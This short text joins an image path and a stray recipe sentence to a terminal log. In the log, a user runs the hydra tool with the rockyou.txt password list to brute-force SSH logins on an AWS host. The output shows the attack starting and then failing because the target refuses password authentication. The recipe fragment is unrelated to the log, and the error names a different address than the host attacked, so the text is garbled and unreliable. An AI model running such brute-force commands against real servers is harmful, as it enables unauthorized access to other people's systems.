 and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-146:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-146:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-72-60-82.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-05-26 19:29:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-72-60-82.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.199:22/ does not support password authentication.
ubuntu@ip-10-192-11-146:~$